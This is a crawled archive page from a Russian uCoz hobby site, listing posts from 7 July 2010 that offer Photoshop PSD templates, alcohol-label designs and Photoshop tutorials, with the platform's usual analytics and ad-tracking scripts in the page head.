

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/2010-07-07
body_size: 10066
content:
<html>
<head>
<script type="text/javascript" src="/?7dQGQu%218ldBCUkhbElmVf5mmmIzDlLpqlBS517TUORddtKPtkIai5QfzCvxHz%3BgAn7uxbGW7gzYdGNhRdlA73eEcK02fiP61mYMGZLc%21GTRtJH5WYI02BViHOQRmbHflS%21CwjLX%5Ek3v%5EBvJKUxqjDM9hyrzDKaGzqE1DgNCDr9EZmCaVeLZMxyUDe6r5Cji2UCFVSWgu2wr804F%3B3GeL4kLMS%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>07 Июля 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.395719015963682"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","module":"news","uLightboxType":1,"site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"},"layerType":7,"sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7253":"Начать слайд-шоу","7254":"Изменить размер","5458":"Следующий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть"},"ssid":"626600412754540224555","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Пятница, 23.01.2026, 21:11</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <span class="breadcrumb-curr">07</span> <hr />
<div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="0" cellpadding="0" class="dayAllEntries"><tr><td class="archiveEntries"><div id="entryID4911"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/mnogoslojnyj_psd_iskhodnik_quot_leto_quot_spring/2010-07-07-4911">Многослойный PSD исходник &quot;Лето&quot; - Spring</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s54.radikal.ru/i145/1007/c5/760232e687d6.jpg" border="0" alt=""></div> <br /> <div align="center"><b>1 PSD | 300 dpi | +1 Jpeg | rar 53,7 МБ.</b></div> <br /> <div align="center"><img src="http://s60.radikal.ru/i170/1006/e3/d207deef5d11.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating4911" class="uStarRating4911 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4911" class="u-current-rating uCurStarRating4911" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/psd_fajly_iskhodniki/1-0-21">PSD-файлы, исходники</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">581</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308', 'up308', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">alexxx</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="18:19">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/mnogoslojnyj_psd_iskhodnik_quot_leto_quot_spring/2010-07-07-4911#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4910"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/mnogoslojnyj_psd_iskhodnik_quot_kholodnoe_oruzhie_quot_cold_steel/2010-07-07-4910">Многослойный PSD исходник &quot;Холодное оружие&quot; - Cold Steel</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s42.radikal.ru/i096/1007/27/c9da67ed934f.jpg" border="0" alt=""></div> <br /> <div align="center"><b>1 PSD | 300 dpi | +1 Jpeg | rar 32 МБ.</b></div> <br /> <div align="center"><img src="http://s60.radikal.ru/i170/1006/e3/d207deef5d11.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4910" class="uStarRating4910 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4910" class="u-current-rating uCurStarRating4910" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/psd_fajly_iskhodniki/1-0-21">PSD-файлы, исходники</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">543</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308', 'up308', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">alexxx</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="17:28">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/mnogoslojnyj_psd_iskhodnik_quot_kholodnoe_oruzhie_quot_cold_steel/2010-07-07-4910#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4909"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/mnogoslojnyj_psd_iskhodnik_quot_biznes_quot_busines/2010-07-07-4909">Многослойный PSD исходник &quot;Бизнес&quot; - Busines</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s006.radikal.ru/i214/1007/fa/377b65ec6252.jpg" border="0" alt=""></div> <br /> <div align="center"><b>1 PSD | 300 dpi | +1 Jpeg | rar 48,5 МБ.</b></div> <br /> <div align="center"><img src="http://s60.radikal.ru/i170/1006/e3/d207deef5d11.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4909" class="uStarRating4909 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4909" class="u-current-rating uCurStarRating4909" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/psd_fajly_iskhodniki/1-0-21">PSD-файлы, исходники</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">561</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-308', 'up308', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">alexxx</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="17:19">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/mnogoslojnyj_psd_iskhodnik_quot_biznes_quot_busines/2010-07-07-4909#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4908"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/shablon_dlja_oformlenija_svadebnoj_vodki_akh_ehta_svadba/2010-07-07-4908">Шаблон для оформления свадебной водки - Ах эта свадьба!</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://i077.radikal.ru/1007/39/b08ac038cf6e.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4908" class="uStarRating4908 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4908" class="u-current-rating uCurStarRating4908" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-16">Этикетки для спиртного</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">733</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="16:59">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/shablon_dlja_oformlenija_svadebnoj_vodki_akh_ehta_svadba/2010-07-07-4908#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4907"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/zhenskij_shablon_dlja_fotoshopa_nezhnost/2010-07-07-4907">Женский шаблон для фотошопа – Нежность</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s40.radikal.ru/i089/1007/2f/814c610b8a46.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4907" class="uStarRating4907 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4907" class="u-current-rating uCurStarRating4907" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-10">Взрослые шаблоны</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">601</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:34">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/zhenskij_shablon_dlja_fotoshopa_nezhnost/2010-07-07-4907#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4906"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/fotoshop_shablon_devochka_s_krolikom/2010-07-07-4906">Фотошоп Шаблон Девочка с кроликом</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s47.radikal.ru/i117/1007/49/c4d23180a9f0.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4906" class="uStarRating4906 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4906" class="u-current-rating uCurStarRating4906" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-12">Детские шаблоны</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">647</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:32">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/fotoshop_shablon_devochka_s_krolikom/2010-07-07-4906#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4905"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/fotoshop_shablon_devochka_v_rozovom/2010-07-07-4905">Фотошоп Шаблон Девочка в розовом</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s005.radikal.ru/i210/1007/19/6b450754a6b8.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4905" class="uStarRating4905 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4905" class="u-current-rating uCurStarRating4905" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-12">Детские шаблоны</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">627</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:29">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/fotoshop_shablon_devochka_v_rozovom/2010-07-07-4905#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4904"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/zhenskij_shablon_dlja_photoshop_amazonka_s_tigrom/2010-07-07-4904">Женский шаблон для Photoshop - Амазонка с тигром</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s45.radikal.ru/i109/1007/d5/2e5281ba4429.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4904" class="uStarRating4904 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4904" class="u-current-rating uCurStarRating4904" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">703</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:25">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/zhenskij_shablon_dlja_photoshop_amazonka_s_tigrom/2010-07-07-4904#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4903"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/shablon_dlja_fotoshopa_dajving/2010-07-07-4903">Шаблон для фотошопа - Дайвинг</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s56.radikal.ru/i154/1007/9e/30d9f13dd0a7.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4903" class="uStarRating4903 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4903" class="u-current-rating uCurStarRating4903" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-10">Взрослые шаблоны</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">618</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:23">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/shablon_dlja_fotoshopa_dajving/2010-07-07-4903#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4902"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/11_poleznykh_urokov_dlja_raboty_s_fotoshopom/2010-07-07-4902">11 полезных уроков для работы с фотошопом</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://i072.radikal.ru/1007/91/728ddb4fae71.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4902" class="uStarRating4902 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4902" class="u-current-rating uCurStarRating4902" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">654</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="07:04">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/11_poleznykh_urokov_dlja_raboty_s_fotoshopom/2010-07-07-4902#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4901"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/podgotovka_izobrazhenija_k_pechati_v_fotolaboratorii/2010-07-07-4901">Подготовка изображения к печати в фотолаборатории</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://i058.radikal.ru/1007/3a/05bd95ca1969.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4901" class="uStarRating4901 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4901" class="u-current-rating uCurStarRating4901" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">663</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="06:56">07.07.2010</span>
		</span>
		<span class="ed-sep"> | </span>
		<a class="e-comments" href="/news/podgotovka_izobrazhenija_k_pechati_v_fotolaboratorii/2010-07-07-4901#comments">Комментарии (0)</a>
	</div>
</td></tr></table><br /></div><div id="entryID4900"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock">
<tr><td style="padding:3px;">
	
	<div class="eTitle" style="text-align:start;"><a href="/news/13_videourokov_dlja_fotoshop/2010-07-07-4900">13 видеоуроков для фотошоп</a></div>
	<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">
		
		<div align="center"><img src="http://s61.radikal.ru/i172/1007/cb/6da02b3438e6.jpg" border="0" alt=""></div>
	</div>
	
	<div class="eDetails" style="clear:both;">
		<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating4900" class="uStarRating4900 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4900" class="u-current-rating uCurStarRating4900" style="width:0%;"></li></ul></div>
		<span class="e-category">
			<span class="ed-title">Категория:</span>
			<span class="ed-value"><a href="/news/1-0-18">Первые шаги в Photoshop</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-reads">
			<span class="ed-title">Просмотров:</span>
			<span class="ed-value">641</span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-author">
			<span class="ed-title">Добавил:</span>
			<span class="ed-value" ><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-323', 'up323', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">vivilora</a></span>
		</span>
		<span class="ed-sep"> | </span>
		<span class="e-date">
			<span class="ed-title">Дата:</span>
			<span class="ed-value" title="06:53">07.07.2010</span>
		</span>
